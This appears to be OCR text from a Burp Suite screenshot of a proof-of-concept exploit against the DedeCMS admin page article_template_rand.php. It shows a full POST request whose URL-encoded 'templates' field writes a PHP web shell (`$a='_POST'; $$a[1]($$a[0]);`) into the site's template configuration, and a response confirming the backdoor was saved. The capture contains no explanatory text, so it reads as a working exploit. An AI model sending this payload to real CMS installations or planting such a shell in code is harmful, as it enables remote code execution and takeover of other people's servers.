 Send
Cancel
Request
Pretty
Raw
Hex
Chinese
\n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://zm57114rce.com/dede/article_template_rand.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=
d2pdtr8qigb9g5da1cbkk545l3; _csrf_name_558973f2=
0a88d85a34e426384872a4dc7d5a9268;
_csrf_name_558973f21BH21ANI1AGD297L1FF21LN02BGE1DNG=
bf1aa4ff89999395; XDEBUG_SESSION=XDEBUG_ECLIPSE; DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=d2dc7998910eaa14;
DedeLoginTime=1722321517;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=efb94447bf461f68
14 Connection: close
15
16 dopost=save&token=aa45bb19d061d7209551dfd6c47d201b&templates=
%3C%3Fphp%0D%0A%0D%0A%2F%2F%E8%BF%99%E4%B8%AA%E5%80%BC%E4%B8%BA+0+
%E8%A1%A8%E7%A4%BA%E5%85%B3%E9%97%AD%E6%AD%A4%E8%AE%BE%E7%BD%AE%EF
%BC%8C+%E4%B8%BA+1+%E8%A1%A8%E7%A4%BA%E5%BC%80%E5%90%AF%0D%0A%24cf
g_tamplate_rand+%3D+0%3B%0D%0A%0D%0A%2F%2F%E6%A8%A1%E6%9D%BF%E6%95
%B0%E7%BB%84%EF%BC%8C%E5%A6%82%E6%9E%9C%E9%9C%80%E8%A6%81%E5%A2%9E
%E5%8A%A0%EF%BC%8C%E6%8C%89%E8%BF%99%E4%B8%AA%E6%A0%BC%E5%BC%8F%E5
%A2%9E%E5%8A%A0%E6%88%96%E4%BF%AE%E6%94%B9%E5%8D%B3%E5%8F%AF%28%E5
%BF%85%E9%A1%BB%E7%A1%AE%E4%BF%9D%E8%BF%99%E4%BA%9B%E6%A8%A1%E6%9D
%BF%E6%98%AF%E5%AD%98%E5%9C%A8%E7%9A%84%29%EF%BC%8C%E5%B9%B6%E4%B8
%94%E6%95%B0%E9%87%8F%E5%BF%85%E9%A1%BB%E4%B8%BA2%E4%B8%AA%E6%88%9
6%E4%BB%A5%E4%B8%8A%E3%80%82%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%2
7article_article.htm%27%3B%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27a
rticle_article1.htm%27%3B%0D%0A%24cfg_tamplate_arr%5B%5D+%3D+%27ar
ticle_article2.htm%27%3B%0D%0A%24a+%3D+%27_POST%27%3B%0D%0A%24%24a
%5B1%5D%28%24%24a%5B0%5D%29%3B%0D%0A%3F%3E&imageField1.x=45&
imageField1.y=8
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
Chinese
\n
◇随机模板防采集设置
本设置仅适用于系统默认的文章模型，设置后发布文章时会自动按指定的模板随机获取一个，如果
不想使用此功能，把它设置为空即可！
如果你想对旧的文章应用随机模板设置，请点击此对旧文章进行处理(必须设置好模板项)！ [设
置全部] [取消全部] 成功保存配置信息 AT:(14:40:25)
请按说明修改设置：
<?php
//这个值为 0 表示关闭此设置， 为 1 表示开启
$cfg_tamplate_rand = 0;
//模板数组，如果需要增加，按这个格式增加或修改即可(必须确保这些模板是存在的)，并且
数量必须为2个或以上。
$cfg_tamplate_arr[] = 'article_article.htm';
$cfg_tamplate_arr[] = 'article_article1.htm';
$cfg_tamplate_arr[] = 'article_article2.htm';
$a = '_POST';
$$a[1]($$a[0]);
?>
确定
重置
返回
Target: http://zm57114rce.com
Inspector
Selection 2103 (0x837)
Selected text
POST /dede/article_template_
rand.php HTTP/1.1 \r \n
Host: zm57114rce.com \r \n
Content-Length: 1060 \r \n
Cache-Control: max-age=0 \r
\n
Upgrade-Insecure-Requests: 1
\r
See more
Decoded from: URL encoding
POST /dede/article_template_
rand.php HTTP/1.1 \r \n
Host: zm57114rce.com \r \n
Content-Length: 1060 \r \n
Cache-Control: max-age=0 \r
\n
Upgrade-Insecure-Requests: 1
\r
See more
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 9
Request headers 13
Response headers 9
4,248 bytes | 16